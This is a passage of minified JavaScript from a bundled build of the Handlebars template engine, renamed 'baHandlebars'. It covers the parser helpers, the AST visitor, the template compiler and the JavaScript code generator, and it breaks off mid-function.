e.lexer=r,t.prototype=e,e.Parser=t,new t}();e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=t}function i(t,e,r){void 0===e&&(e=t.length);var s=t[e-1],i=t[e-2];return s?"ContentStatement"===s.type?(i||!r?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(s.original):void 0:r}function n(t,e,r){void 0===e&&(e=-1);var s=t[e+1],i=t[e+2];return s?"ContentStatement"===s.type?(i||!r?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(s.original):void 0:r}function a(t,e,r){var s=t[null==e?0:e+1];if(s&&"ContentStatement"===s.type&&(r||!s.rightStripped)){var i=s.value;s.value=s.value.replace(r?/^\s+/:/^[ \t]*\r?\n?/,""),s.rightStripped=s.value!==i}}function o(t,e,r){var s=t[null==e?t.length-1:e-1];if(s&&"ContentStatement"===s.type&&(r||!s.leftStripped)){var i=s.value;return s.value=s.value.replace(r?/\s+$/:/[ \t]+$/,""),s.leftStripped=s.value!==i,s.leftStripped}}var c=r(1)["default"];e.__esModule=!0;var l=c(r(39));s.prototype=new l["default"],s.prototype.Program=function(t){var e=!this.options.ignoreStandalone,r=!this.isRootSeen;this.isRootSeen=!0;for(var s=t.body,c=0,l=s.length;c<l;c++){var h=s[c],p=this.accept(h);if(p){var u=i(s,c,r),f=n(s,c,r),d=p.openStandalone&&u,m=p.closeStandalone&&f,g=p.inlineStandalone&&u&&f;p.close&&a(s,c,!0),p.open&&o(s,c,!0),e&&g&&(a(s,c),o(s,c)&&"PartialStatement"===h.type&&(h.indent=/([ \t]+$)/.exec(s[c-1].original)[1])),e&&d&&(a((h.program||h.inverse).body),o(s,c)),e&&m&&(a(s,c),o((h.inverse||h.program).body))}}return t},s.prototype.BlockStatement=s.prototype.DecoratorBlock=s.prototype.PartialBlockStatement=function(t){this.accept(t.program),this.accept(t.inverse);var e=t.program||t.inverse,r=t.program&&t.inverse,s=r,c=r;if(r&&r.chained)for(s=r.body[0].program;c.chained;)c=c.body[c.body.length-1].program;var l={open:t.openStrip.open,close:t.closeStrip.close,openStandalone:n(e.body),closeStandalone:i((s||e).body)};if(t.openStrip.close&&a(e.body,null,!0),r){var h=t.inverseStrip;h.open&&o(e.body,null,!0),h.close&&a(s.body,null,!0),t.closeStrip.open&&o(c.body,null,!0),!this.options.ignoreStandalone&&i(e.body)&&n(s.body)&&(o(e.body),a(s.body))}else t.closeStrip.open&&o(e.body,null,!0);return l},s.prototype.Decorator=s.prototype.MustacheStatement=function(t){return t.strip},s.prototype.PartialStatement=s.prototype.CommentStatement=function(t){var e=t.strip||{};return{inlineStandalone:!0,open:e.open,close:e.close}},e["default"]=s,t.exports=e["default"]},function(t,e,r){"use strict";function s(){this.parents=[]}function i(t){this.acceptRequired(t,"path"),this.acceptArray(t.params),this.acceptKey(t,"hash")}function n(t){i.call(this,t),this.acceptKey(t,"program"),this.acceptKey(t,"inverse")}function a(t){this.acceptRequired(t,"name"),this.acceptArray(t.params),this.acceptKey(t,"hash")}var o=r(1)["default"];e.__esModule=!0;var c=o(r(6));s.prototype={constructor:s,mutating:!1,acceptKey:function(t,e){var r=this.accept(t[e]);if(this.mutating){if(r&&!s.prototype[r.type])throw new c["default"]('Unexpected node type "'+r.type+'" found when accepting '+e+" on "+t.type);t[e]=r}},acceptRequired:function(t,e){if(this.acceptKey(t,e),!t[e])throw new c["default"](t.type+" requires "+e)},acceptArray:function(t){for(var e=0,r=t.length;e<r;e++)this.acceptKey(t,e),t[e]||(t.splice(e,1),e--,r--)},accept:function(t){if(t){if(!this[t.type])throw new c["default"]("Unknown type: "+t.type,t);this.current&&this.parents.unshift(this.current),this.current=t;var e=this[t.type](t);return this.current=this.parents.shift(),!this.mutating||e?e:!1!==e?t:void 0}},Program:function(t){this.acceptArray(t.body)},MustacheStatement:i,Decorator:i,BlockStatement:n,DecoratorBlock:n,PartialStatement:a,PartialBlockStatement:function(t){a.call(this,t),this.acceptKey(t,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:i,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(t){this.acceptArray(t.pairs)},HashPair:function(t){this.acceptRequired(t,"value")}},e["default"]=s,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e){if(e=e.path?e.path.original:e,t.path.original!==e){var r={loc:t.path.loc};throw new m["default"](t.path.original+" doesn't match "+e,r)}}function i(t,e){this.source=t,this.start={line:e.first_line,column:e.first_column},this.end={line:e.last_line,column:e.last_column}}function n(t){return/^\[.*\]$/.test(t)?t.substr(1,t.length-2):t}function a(t,e){return{open:"~"===t.charAt(2),close:"~"===e.charAt(e.length-3)}}function o(t){return t.replace(/^\{\{~?\!-?-?/,"").replace(/-?-?~?\}\}$/,"")}function c(t,e,r){r=this.locInfo(r);for(var s=t?"@":"",i=[],n=0,a=0,o=e.length;a<o;a++){var c=e[a].part,l=e[a].original!==c;if(s+=(e[a].separator||"")+c,l||".."!==c&&"."!==c&&"this"!==c)i.push(c);else{if(i.length>0)throw new m["default"]("Invalid path: "+s,{loc:r});".."===c&&(n++,"../")}}return{type:"PathExpression",data:t,depth:n,parts:i,original:s,loc:r}}function l(t,e,r,s,i,n){var a=s.charAt(3)||s.charAt(2),o="{"!==a&&"&"!==a;return{type:/\*/.test(s)?"Decorator":"MustacheStatement",path:t,params:e,hash:r,escaped:o,strip:i,loc:this.locInfo(n)}}function h(t,e,r,i){s(t,r);var n={type:"Program",body:e,strip:{},loc:i=this.locInfo(i)};return{type:"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:n,openStrip:{},inverseStrip:{},closeStrip:{},loc:i}}function p(t,e,r,i,n,a){i&&i.path&&s(t,i);var o=/\*/.test(t.open);e.blockParams=t.blockParams;var c=void 0,l=void 0;if(r){if(o)throw new m["default"]("Unexpected inverse block on decorator",r);r.chain&&(r.program.body[0].closeStrip=i.strip),l=r.strip,c=r.program}return n&&(n=c,c=e,e=n),{type:o?"DecoratorBlock":"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:e,inverse:c,openStrip:t.strip,inverseStrip:l,closeStrip:i&&i.strip,loc:this.locInfo(a)}}function u(t,e){if(!e&&t.length){var r=t[0].loc,s=t[t.length-1].loc;r&&s&&(e={source:r.source,start:{line:r.start.line,column:r.start.column},end:{line:s.end.line,column:s.end.column}})}return{type:"Program",body:t,strip:{},loc:e}}function f(t,e,r,i){return s(t,r),{type:"PartialBlockStatement",name:t.path,params:t.params,hash:t.hash,program:e,openStrip:t.strip,closeStrip:r&&r.strip,loc:this.locInfo(i)}}var d=r(1)["default"];e.__esModule=!0,e.SourceLocation=i,e.id=n,e.stripFlags=a,e.stripComment=o,e.preparePath=c,e.prepareMustache=l,e.prepareRawBlock=h,e.prepareBlock=p,e.prepareProgram=u,e.preparePartialBlock=f;var m=d(r(6))},function(t,e,r){"use strict";function s(){}function i(t,e,r){if(null==t||"string"!=typeof t&&"Program"!==t.type)throw new l["default"]("You must pass a string or baHandlebars AST to baHandlebars.precompile. You passed "+t);"data"in(e=e||{})||(e.data=!0),e.compat&&(e.useDepths=!0);var s=r.parse(t,e),i=(new r.Compiler).compile(s,e);return(new r.JavaScriptCompiler).compile(i,e)}function n(t,e,r){function s(){var s=r.parse(t,e),i=(new r.Compiler).compile(s,e),n=(new r.JavaScriptCompiler).compile(i,e,void 0,!0);return r.template(n)}function i(t,e){return n||(n=s()),n.call(this,t,e)}if(void 0===e&&(e={}),null==t||"string"!=typeof t&&"Program"!==t.type)throw new l["default"]("You must pass a string or baHandlebars AST to baHandlebars.compile. You passed "+t);"data"in e||(e.data=!0),e.compat&&(e.useDepths=!0);var n=void 0;return i._setup=function(t){return n||(n=s()),n._setup(t)},i._child=function(t,e,r,i){return n||(n=s()),n._child(t,e,r,i)},i}function a(t,e){if(t===e)return!0;if(h.isArray(t)&&h.isArray(e)&&t.length===e.length){for(var r=0;r<t.length;r++)if(!a(t[r],e[r]))return!1;return!0}}function o(t){if(!t.path.parts){var e=t.path;t.path={type:"PathExpression",data:!1,depth:0,parts:[e.original+""],original:e.original+"",loc:e.loc}}}var c=r(1)["default"];e.__esModule=!0,e.Compiler=s,e.precompile=i,e.compile=n;var l=c(r(6)),h=r(5),p=c(r(35)),u=[].slice;s.prototype={compiler:s,equals:function(t){var e=this.opcodes.length;if(t.opcodes.length!==e)return!1;for(var r=0;r<e;r++){var s=this.opcodes[r],i=t.opcodes[r];if(s.opcode!==i.opcode||!a(s.args,i.args))return!1}e=this.children.length;for(r=0;r<e;r++)if(!this.children[r].equals(t.children[r]))return!1;return!0},guid:0,compile:function(t,e){this.sourceNode=[],this.opcodes=[],this.children=[],this.options=e,this.stringParams=e.stringParams,this.trackIds=e.trackIds,e.blockParams=e.blockParams||[];var r=e.knownHelpers;if(e.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,"if":!0,unless:!0,"with":!0,log:!0,lookup:!0},r)for(var s in r)s in r&&(e.knownHelpers[s]=r[s]);return this.accept(t)},compileProgram:function(t){var e=(new this.compiler).compile(t,this.options),r=this.guid++;return this.usePartial=this.usePartial||e.usePartial,this.children[r]=e,this.useDepths=this.useDepths||e.useDepths,r},accept:function(t){if(!this[t.type])throw new l["default"]("Unknown type: "+t.type,t);this.sourceNode.unshift(t);var e=this[t.type](t);return this.sourceNode.shift(),e},Program:function(t){this.options.blockParams.unshift(t.blockParams);for(var e=t.body,r=e.length,s=0;s<r;s++)this.accept(e[s]);return this.options.blockParams.shift(),this.isSimple=1===r,this.blockParams=t.blockParams?t.blockParams.length:0,this},BlockStatement:function(t){o(t);var e=t.program,r=t.inverse;e=e&&this.compileProgram(e),r=r&&this.compileProgram(r);var s=this.classifySexpr(t);"helper"===s?this.helperSexpr(t,e,r):"simple"===s?(this.simpleSexpr(t),this.opcode("pushProgram",e),this.opcode("pushProgram",r),this.opcode("emptyHash"),this.opcode("blockValue",t.path.original)):(this.ambiguousSexpr(t,e,r),this.opcode("pushProgram",e),this.opcode("pushProgram",r),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(t){var e=t.program&&this.compileProgram(t.program),r=this.setupFullMustacheParams(t,e,void 0),s=t.path;this.useDecorators=!0,this.opcode("registerDecorator",r.length,s.original)},PartialStatement:function(t){this.usePartial=!0;var e=t.program;e&&(e=this.compileProgram(t.program));var r=t.params;if(r.length>1)throw new l["default"]("Unsupported number of partial arguments: "+r.length,t);r.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):r.push({type:"PathExpression",parts:[],depth:0}));var s=t.name.original,i="SubExpression"===t.name.type;i&&this.accept(t.name),this.setupFullMustacheParams(t,e,void 0,!0);var n=t.indent||"";this.options.preventIndent&&n&&(this.opcode("appendContent",n),n=""),this.opcode("invokePartial",i,s,n),this.opcode("append")},PartialBlockStatement:function(t){this.PartialStatement(t)},MustacheStatement:function(t){this.SubExpression(t),t.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(t){this.DecoratorBlock(t)},ContentStatement:function(t){t.value&&this.opcode("appendContent",t.value)},CommentStatement:function(){},SubExpression:function(t){o(t);var e=this.classifySexpr(t);"simple"===e?this.simpleSexpr(t):"helper"===e?this.helperSexpr(t):this.ambiguousSexpr(t)},ambiguousSexpr:function(t,e,r){var s=t.path,i=s.parts[0],n=null!=e||null!=r;this.opcode("getContext",s.depth),this.opcode("pushProgram",e),this.opcode("pushProgram",r),s.strict=!0,this.accept(s),this.opcode("invokeAmbiguous",i,n)},simpleSexpr:function(t){var e=t.path;e.strict=!0,this.accept(e),this.opcode("resolvePossibleLambda")},helperSexpr:function(t,e,r){var s=this.setupFullMustacheParams(t,e,r),i=t.path,n=i.parts[0];if(this.options.knownHelpers[n])this.opcode("invokeKnownHelper",s.length,n);else{if(this.options.knownHelpersOnly)throw new l["default"]("You specified knownHelpersOnly, but used the unknown helper "+n,t);i.strict=!0,i.falsy=!0,this.accept(i),this.opcode("invokeHelper",s.length,i.original,p["default"].helpers.simpleId(i))}},PathExpression:function(t){this.addDepth(t.depth),this.opcode("getContext",t.depth);var e=t.parts[0],r=p["default"].helpers.scopedId(t),s=!t.depth&&!r&&this.blockParamIndex(e);s?this.opcode("lookupBlockParam",s,t.parts):e?t.data?(this.options.data=!0,this.opcode("lookupData",t.depth,t.parts,t.strict)):this.opcode("lookupOnContext",t.parts,t.falsy,t.strict,r):this.opcode("pushContext")},StringLiteral:function(t){this.opcode("pushString",t.value)},NumberLiteral:function(t){this.opcode("pushLiteral",t.value)},BooleanLiteral:function(t){this.opcode("pushLiteral",t.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(t){var e=t.pairs,r=0,s=e.length;for(this.opcode("pushHash");r<s;r++)this.pushParam(e[r].value);for(;r--;)this.opcode("assignToHash",e[r].key);this.opcode("popHash")},opcode:function(t){this.opcodes.push({opcode:t,args:u.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(t){t&&(this.useDepths=!0)},classifySexpr:function(t){var e=p["default"].helpers.simpleId(t.path),r=e&&!!this.blockParamIndex(t.path.parts[0]),s=!r&&p["default"].helpers.helperExpression(t),i=!r&&(s||e);if(i&&!s){var n=t.path.parts[0],a=this.options;a.knownHelpers[n]?s=!0:a.knownHelpersOnly&&(i=!1)}return s?"helper":i?"ambiguous":"simple"},pushParams:function(t){for(var e=0,r=t.length;e<r;e++)this.pushParam(t[e])},pushParam:function(t){var e=null!=t.value?t.value:t.original||"";if(this.stringParams)e.replace&&(e=e.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),t.depth&&this.addDepth(t.depth),this.opcode("getContext",t.depth||0),this.opcode("pushStringParam",e,t.type),"SubExpression"===t.type&&this.accept(t);else{if(this.trackIds){var r=void 0;if(!t.parts||p["default"].helpers.scopedId(t)||t.depth||(r=this.blockParamIndex(t.parts[0])),r){var s=t.parts.slice(1).join(".");this.opcode("pushId","BlockParam",r,s)}else(e=t.original||e).replace&&(e=e.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",t.type,e)}this.accept(t)}},setupFullMustacheParams:function(t,e,r,s){var i=t.params;return this.pushParams(i),this.opcode("pushProgram",e),this.opcode("pushProgram",r),t.hash?this.accept(t.hash):this.opcode("emptyHash",s),i},blockParamIndex:function(t){for(var e=0,r=this.options.blockParams.length;e<r;e++){var s=this.options.blockParams[e],i=s&&h.indexOf(s,t);if(s&&i>=0)return[e,i]}}}},function(t,e,r){"use strict";function s(t){this.value=t}function i(){}function n(t,e,r,s){var i=e.popStack(),n=0,a=r.length;for(t&&a--;n<a;n++)i=e.nameLookup(i,r[n],s);return t?[e.aliasable("container.strict"),"(",i,", ",e.quotedString(r[n]),")"]:i}var a=r(1)["default"];e.__esModule=!0;var o=r(4),c=a(r(6)),l=r(5),h=a(r(43));i.prototype={nameLookup:function(t,e){return i.isValidJavaScriptVariableName(e)?[t,".",e]:[t,"[",JSON.stringify(e),"]"]},depthedLookup:function(t){return[this.aliasable("container.lookup"),'(depths, "',t,'")']},compilerInfo:function(){var t=o.COMPILER_REVISION;return[t,o.REVISION_CHANGES[t]]},appendToBuffer:function(t,e,r){return l.isArray(t)||(t=[t]),t=this.source.wrap(t,e),this.environment.isSimple?["return ",t,";"]:r?["buffer += ",t,";"]:(t.appendToBuffer=!0,t)},initializeBuffer:function(){return this.quotedString("")},compile:function(t,e,r,s){this.environment=t,this.options=e,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!s,this.name=this.environment.name,this.isChild=!!r,this.context=r||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(t,e),this.useDepths=this.useDepths||t.useDepths||t.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||t.useBlockParams;var i=t.opcodes,n=void 0,a=void 0,o=void 0,l=void 0;for(o=0,l=i.length;o<l;o++)n=i[o],this.source.currentLocation=n.loc,a=a||n.loc,this[n.opcode].apply(this,n.args);if(this.source.currentLocation=a,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new c["default"]("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend("var decorators = container.decorators;\n"),this.decorators.push("return fn;"),s?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var h=this.createFunctionContext(s);if(this.isChild)return h;var p={compiler:this.compilerInfo(),main:h};this.decorators&&(p.main_d=this.decorators,p.useDecorators=!0);var u=this.context,f=u.programs,d=u.decorators;for(o=0,l=f.length;o<l;o++)f[o]&&(p[o]=f[o],d[o]&&(p[o+"_d"]=d[o],p.useDecorators=!0));return this.environment.usePartial&&(p.usePartial=!0),this.options.data&&(p.useData=!0),this.useDepths&&(p.useDepths=!0),this.useBlockParams&&(p.useBlockParams=!0),this.options.compat&&(p.compat=!0),s?p.compilerOptions=this.options:(p.compiler=JSON.stringify(p.compiler),this.source.currentLocation={start:{line:1,column:0}},p=this.objectLiteral(p),e.srcName?(p=p.toStringWithSourceMap({file:e.destName})).map=p.map&&p.map.toString():p=p.toString()),p},preamble:function(){this.lastContext=0,this.source=new h["default"](this.options.srcName),this.decorators=new h["default"](this.options.srcName)},createFunctionContext:function(t){var e="",r=this.stackVars.concat(this.registers.list);r.length>0&&(e+=", "+r.join(", "));var s=0;for(var i in this.aliases){var n=this.aliases[i];this.aliases.hasOwnProperty(i)&&n.children&&n.referenceCount>1&&(e+=", alias"+ ++s+"="+i,n.children[0]="alias"+s)}var a=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&a.push("blockParams"),this.useDepths&&a.push("depths");var o=this.mergeSource(e);return t?(a.push(o),Function.apply(this,a)):this.source.wrap(["function(",a.join(","),") {\n  ",o,"}"])},mergeSource:function(t){var e=this.environment.isSimple,r=!this.forceBuffer,s=void 0,i=void 0,n=void 0,a=void 0;return this.source.each(function(t){t.appendToBuffer?(n?t.prepend("  + "):n=t,a=t):(n&&(i?n.prepend("buffer += "):s=!0,a.add(";"),n=a=void 0),i=!0,e||(r=!1))}),r?n?(n.prepend("return "),a.add(";")):i||this.source.push('return "";'):(t+=", buffer = "+(s?"":this.initializeBuffer()),n?(n.prepend("return buffer + "),a.add(";")):this.source.push("return buffer;")),t&&this.source.prepend("var "+t.substring(2)+(s?"":";\n")),this.source.merge()},blockValue:function(t){var e=this.aliasable("helpers.blockHelperMissing"),r=[this.contextName(0)];this.setupHelperArgs(t,0,r);var s=this.popStack();r.splice(1,0,s),this.push(this.source.functionCall(e,"call",r))},ambiguousBlockValue:function(){var t=this.aliasable("helpers.blockHelperMissing"),e=[this.contextName(0)];this.setupHelperArgs("",0,e,!0),this.flushInline();var r=this.topStack();e.splice(1,0,r),this.pushSource(["if (!",this.lastHelper,") { ",r," = ",this.source.functionCall(t,"call",e),"}"])},appendContent:function(t){this.pendingContent?t=this.pendingContent+t:this.pendingLocation=this.source.currentLocation,this.pendingContent=t},append:function(){if(this.isInline())this.replaceStack(function(t){return[" != null ? ",t,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var t=this.popStack();this.pushSource(["if (",t," != null) { ",this.appendToBuffer(t,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(t){this.lastContext=t},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(t,e,r,s){var i=0;s||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(t[i++])),this.resolvePath("context",t,i,e,r)},lookupBlockParam:function(t,e){this.useBlockParams=!0,this.push(["blockParams[",t[0],"][",t[1],"]"]),this.resolvePath("context",e,1)},lookupData:function(t,e,r){t?this.pushStackLiteral("container.data(data, "+t+")"):this.pushStackLiteral("data"),this.resolvePath("data",e,0,!0,r)},resolvePath:function(t,e,r,s,i){var a=this;if(this.options.strict||this.options.assumeObjects)this.push(n(this.options.strict&&i,this,e,t));else for(var o=e.length;r<o;r++)this.replaceStack(function(i){var n=a.nameLookup(i,e[r],t);return s?[" && ",n]:[" != null ? ",n," : ",i]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(t,e){this.pushContext(),this.pushString(e),"SubExpression"!==e&&("string"==typeof t?this.pushString(t):this.pushStackLiteral(t))},emptyHash:function(t){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(t?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var t=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(t.ids)),this.stringParams&&(this.push(this.objectLiteral(t.contexts)),this.push(this.objectLiteral(t.types))),this.push(this.objectLiteral(t.values))},pushString:function(t){this.pushStackLiteral(this.quotedString(t))},pushLiteral:function(t){this.pushStackLiteral(t)},pushProgram:function(t){null!=t?this.pushStackLiteral(this.programExpression(t)):this.pushStackLiteral(null)},registerDecorator:function(t,e){var r=this.nameLookup("decorators",e,"decorator"),s=this.setupHelperArgs(e,t);this.decorators.push(["fn = ",this.decorators.functionCall(r,"",["fn","props","container",s])," || fn;"])},invokeHelper:function(t,e,r){var s=this.popStack(),i=this.setupHelper(t,e),n=r?[i.name," || "]:"",a=["("].concat(n,s);this.options.strict||a.push(" || ",this.aliasable("helpers.helperMissing")),a.push(")"),this.push(this.source.functionCall(a,"call",i.callParams))},invokeKnownHelper:function(t,e){var r=this.setupHelper(t,e);this.push(this.source.functionCall(r.name,"call",r.callParams))},invokeAmbiguous:function(t,e){this.useRegister("helper");var r=this.popStack();this.emptyHash();var s=this.setupHelper(0,t,e),i=["(","(helper = ",this.lastHelper=this.nameLookup("helpers",t,"helper")," || ",r,")"];this.options.strict||(i[0]="(helper = ",i.push(" != null ? helper : ",this.aliasable("helpers.helperMissing"))),
this.push(["(",i,s.paramsInit?["),(",s.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",s.callParams)," : helper))"])},invokePartial:function(t,e,r){var s=[],i=this.setupParams(e,1,s);t&&(e=this.popStack(),delete i.name),r&&(i.indent=JSON.stringify(r)),i.helpers="helpers",i.partials="partials",i.decorators="container.decorators",t?s.unshift(e):s.unshift(this.nameLookup("partials",e,"partial")),this.options.compat&&(i.depths="depths"),i=this.objectLiteral(i),s.push(i),this.push(this.source.functionCall("container.invokePartial","",s))},assignToHash:function(t){var e=this.popStack(),r=void 0,s=void 0,i=void 0;this.trackIds&&(i=this.popStack()),this.stringParams&&(s=this.popStack(),r=this.popStack());var n=this.hash;r&&(n.contexts[t]=r),s&&(n.types[t]=s),i&&(n.ids[t]=i),n.values[t]=e},pushId:function(t,e,r){"BlockParam"===t?this.pushStackLiteral("blockParams["+e[0]+"].path["+e[1]+"]"+(r?" + "+JSON.stringify("."+r):"")):"PathExpression"===t?this.pushString(e):"SubExpression"===t?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:i,compileChildren:function(t,e){for(var r=t.children,s=void 0,i=void 0,n=0,a=r.length;n<a;n++){s=r[n],i=new this.compiler;var o=this.matchExistingProgram(s);if(null==o){this.context.programs.push("");var c=this.context.programs.length;s.index=c,s.name="program"+c,this.context.programs[c]=i.compile(s,e,this.context,!this.precompile),this.context.decorators[c]=i.decorators,this.context.environments[c]=s,this.useDepths=this.useDepths||i.useDepths,this.useBlockParams=this.useBlockParams||i.useBlockParams,s.useDepths=this.useDepths,s.useBlockParams=this.useBlockParams}else s.index=o.index,s.name="program"+o.index,this.useDepths=this.useDepths||o.useDepths,this.useBlockParams=this.useBlockParams||o.useBlockParams}},matchExistingProgram:function(t){for(var e=0,r=this.context.environments.length;e<r;e++){var s=this.context.environments[e];if(s&&s.equals(t))return s}},programExpression:function(t){var e=this.environment.children[t],r=[e.index,"data",e.blockParams];return(this.useBlockParams||this.useDepths)&&r.push("blockParams"),this.useDepths&&r.push("depths"),"container.program("+r.join(", ")+")"},useRegister:function(t){this.registers[t]||(this.registers[t]=!0,this.registers.list.push(t))},push:function(t){return t instanceof s||(t=this.source.wrap(t)),this.inlineStack.push(t),t},pushStackLiteral:function(t){this.push(new s(t))},pushSource:function(t){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),t&&this.source.push(t)},replaceStack:function(t){var e=["("],r=void 0,i=void 0,n=void 0;if(!this.isInline())throw new c["default"]("replaceStack on non-inline");var a=this.popStack(!0);if(a instanceof s)e=["(",r=[a.value]],n=!0;else{i=!0;var o=this.incrStack();e=["((",this.push(o)," = ",a,")"],r=this.topStack()}var l=t.call(this,r);n||this.popStack(),i&&this.stackSlot--,this.push(e.concat(l,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var t=this.inlineStack;this.inlineStack=[];for(var e=0,r=t.length;e<r;e++){var i=t[e];if(i instanceof s)this.compileStack.push(i);else{var n=this.incrStack();this.pushSource([n," = ",i,";"]),this.compileStack.push(n)}}},isInline:function(){return this.inlineStack.length},popStack:function(t){var e=this.isInline(),r=(e?this.inlineStack:this.compileStack).pop();if(!t&&r instanceof s)return r.value;if(!e){if(!this.stackSlot)throw new c["default"]("Invalid stack pop");this.stackSlot--}return r},topStack:function(){var t=this.isInline()?this.inlineStack:this.compileStack,e=t[t.length-1];return e instanceof s?e.value:e},contextName:function(t){return this.useDepths&&t?"depths["+t+"]":"depth"+t},quotedString:function(t){return this.source.quotedString(t)},objectLiteral:function(t){return this.source.objectLiteral(t)},aliasable:function(t){var e=this.aliases[t];return e?(e.referenceCount++,e):((e=this.aliases[t]=this.source.wrap(t)).aliasable=!0,e.referenceCount=1,e)},setupHelper:function(t,e,r){var s=[];return{params:s,paramsInit:this.setupHelperArgs(e,t,s,r),name:this.nameLookup("helpers",e,"helper"),callParams:[this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})")].concat(s)}},setupParams:function(t,e,r){var s={},i=[],n=[],a=[],o=!r,c=void 0;o&&(r=[]),s.name=this.quotedString(t),s.hash=this.popStack(),this.trackIds&&(s.hashIds=this.popStack()),this.stringParams&&(s.hashTypes=this.popStack(),s.hashContexts=this.popStack());var l=this.popStack(),h=this.popStack();(h||l)&&(s.fn=h||"container.noop",s.inverse=l||"container.noop");for(var p=e;p--;)c=this.popStack(),r[p]=c,this.trackIds&&(a[p]=this.popStack()),this.stringParams&&(n[p]=this.popStack(),i[p]=this.popStack());return o&&(s.args=this.source.generateArray(r)),this.trackIds&&(s.ids=this.source.generateArray(a)),this.stringParams&&(s.types=this.source.generateArray(n),s.contexts=this.source.generateArray(i)),this.options.data&&(s.data="data"),this.useBlockParams&&(s.blockParams="blockParams"),s},setupHelperArgs:function(t,e,r,s){var i=this.setupParams(t,e,r);return i=this.objectLiteral(i),s?(this.useRegister("options"),r.push("options"),["options=",i]):r?(r.push(i),""):i}},function(){for(var t="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),e=i.RESERVED_WORDS={},r=0,s=t.length;r<s;r++)e[t[r]]=!0}(),i.isValidJavaScriptVariableName=function(t){return!i.RESERVED_WORDS[t]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(t)},e["default"]=i,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e,r){if(n.isArray(t)){for(var s=[],i=0,a=t.length;i<a;i++)s.push(e.wrap(t[i],r));return s}return"boolean"==typeof t||"number"==typeof t?t+"":t}function i(t){this.srcFile=t,this.source=[]}e.__esModule=!0;var n=r(5),a=void 0;a||((a=function(t,e,r,s){this.src="",s&&this.add(s)}).prototype={add:function(t){n.isArray(t)&&(t=t.join("")),this.src+=t},prepend:function(t){n.isArray(t)&&(t=t.join("")),this.src=t+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),i.prototype={isEmpty:function(){return!this.source.length},prepend:function(t,e){this.source.unshift(this.wrap(t,e))},push:function(t,e){this.source.push(this.wrap(t,e))},merge:function(){var t=this.empty();return this.each(function(e){t.add(["  ",e,"\n"])}),t},each:function(t){for(var e=0,r=this.source.length;e<r;e++)t(this.source[e])},empty:function(){var t=this.currentLocation||{start:{}};return new a(t.start.line,t.start.column,this.srcFile)},wrap:function(t){var e=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return t instanceof a?t:(t=s(t,this,e),new a(e.start.line,e.start.column,this.srcFile,t))},functionCall:function(t,e,r){return 